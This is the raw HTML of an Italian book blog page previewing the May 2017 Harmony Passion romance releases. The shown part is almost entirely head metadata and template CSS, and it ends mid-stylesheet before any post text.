

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html
body_size: 64071
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.insaziabililetture.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Insaziabili Letture - RSS" href="https://www.insaziabililetture.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.blogger.com/feeds/8875492563147837519/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/8991026929377047817/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/1066-16-ita-IT/Harmony-Passion.jpg' rel='image_src'/>
<meta content='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' property='og:url'/>
<meta content='Anteprima: &quot;HARMONY PASSION - USCITE DI MAGGIO 2017&quot;.' property='og:title'/>
<meta content='                    Alle sue condizioni   di ANNA DEL MAR     Genere:  Erotico Contemporaneo   Editore:  HarperCollinsItalia   Collana:  Har...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017". - Insaziabili Letture
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".' property='og:title'/>
<meta content='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/1066-16-ita-IT/Harmony-Passion.jpg' property='og:image'/>
<meta content='Insaziabili Letture' property='og:site_name'/>
<meta content='https://www.insaziabililetture.it/' name='twitter:domain'/>
<meta content='Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.harpercollins.it/var/ezflow_site/storage/images/harmony/libri/passion/harmony-passion/1066-16-ita-IT/Harmony-Passion.jpg' name='twitter:image'/>
<meta content='Anteprima: "HARMONY PASSION - USCITE DI MAGGIO 2017".' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Saara
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#ffffff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#EC766A" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ec766a;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ec766a;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ec766a;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{background:#ffbd2f}
.bottom-bar-social #social a.facebook{background:#3b5998}
.bottom-bar-social #social a.twitter{background:#00aced}
.bottom-bar-social #social a.gplus{background:#df4b37}
.bottom-bar-social #social a.rss{background:#f26522}
.bottom-bar-social #social a.youtube{background:#cd201f}
.bottom-bar-social #social a.skype{background:#00aff0}
.bottom-bar-social #social a.stumbleupon{background:#eb4924}
.bottom-bar-social #social a.tumblr{background:#35465c}
.bottom-bar-social #social a.vine{background:#00b488}
.bottom-bar-social #social a.stack-overflow{background:#f48024}
.bottom-bar-social #social a.linkedin{background:#0077b5}
.bottom-bar-social #social a.dribbble{background:#ea4c89}
.bottom-bar-social #social a.soundcloud{background:#ff3300}
.bottom-bar-social #social a.behance{background:#1769ff}
.bottom-bar-social #social a.digg{background:#005be2}
.bottom-bar-social #social a.instagram{background:#c13584}
.bottom-bar-social #social a.pinterest{background:#bd081c}
.bottom-bar-social #social a.delicious{background:#3399ff}
.bottom-bar-social #social a.codepen{background:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ec766a}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ec766a;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
background: #ec766a;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover {
background: rgba(0, 0, 0, 0.2);
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #ec766a;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #ec766a;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid rgb(228, 108, 96);
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: rgb(228, 108, 96);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Slider Css ######################### */
#preloader1{
margin: 0px auto;
}
#preloader1{
position:relative;
width: 42px;
height: 42px;
-webkit-animation: preloader_6 5s infinite linear;
-moz-animation: preloader_6 5s infinite linear;
-ms-animation: preloader_6 5s infinite linear;
animation: preloader_6 5s infinite linear;
}
#preloader1 span{
width:20px;
height:20px;
position:absolute;
background:red;
display:block;
-webkit-animation: preloader_6_span 1s infinite linear;
-moz-animation: preloader_6_span 1s infinite linear;
-ms-animation: preloader_6_span 1s infinite linear;
animation: preloader_6_span 1s infinite linear;
}
#preloader1 span:nth-child(1){
background:#2ecc71;
}
#preloader1 span:nth-child(2){
left:22px;
background:#9b59b6;
-webkit-animation-delay: .2s;
-moz-animation-delay: .2s;
-ms-animation-delay: .2s;
animation-delay: .2s;
}
#preloader1 span:nth-child(3){
top:22px;
background:#3498db;
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-ms-animation-delay: .4s;
animation-delay: .4s;
}
#preloader1 span:nth-child(4){
top:22px;
left:22px;
background:#f1c40f;
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-ms-animation-delay: .6s;
animation-delay: .6s;
}
@-webkit-keyframes preloader_6 {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}
@-webkit-keyframes preloader_6_span {
0% { -webkit-transform:scale(1); }
50% { -webkit-transform:scale(0.5); }
100% { -webkit-transform:scale(1); }
}
@-moz-keyframes preloader_6 {
from {-moz-transform: rotate(0deg);}
to {-moz-transform: rotate(360deg);}
}
@-moz-keyframes preloader_6_span {
0% { -moz-transform:scale(1); }
50% { -moz-transform:scale(0.5); }
100% { -moz-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@-ms-keyframes preloader_6_span {
0% { -ms-transform:scale(1); }
50% { -ms-transform:scale(0.5); }
100% { -ms-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@keyframes preloader_6_span {
0% { transform:scale(1); }
50% { transform:scale(0.5); }
100% { transform:scale(1); }
}
.preloader {
width: 100%;
height: 450px;
padding: 200px;
box-sizing: border-box;
position: absolute;
z-index: 9;
background: #fff;
}
.feat-slider-wrap {
position: relative;
margin: 0 auto;
height:460px;
}
.ty-slide.flexslider {
overflow: hidden;
max-height: 450px;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
opacity: 0;
-webkit-transition: opacity 2s ease-in;
-moz-transition: opacity 2s ease-in;
-ms-transition: opacity 2s ease-in;
-o-transition: opacity 2s ease-in;
transition: opacity 2s ease-in;
}
.ty-slide-show.load{
opacity:1;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 450px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
letter-spacing:1px;
text-transform:capitalize;
font-size: 34px;
line-height: 40px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {
color: #fff;
display:block;
text-transform:uppercase;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: $actioncolor;
border-color: rgb(0, 0, 0);
border-radius: 30px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-controls {
display: none;
}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:$actioncolor;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: #ec766a;
border-bottom: 3px solid rgba(0, 0, 0, 0.15);
border-radius: 3px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #fff;
font-weight: normal;
white-space: nowrap;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #fffff;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
border: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
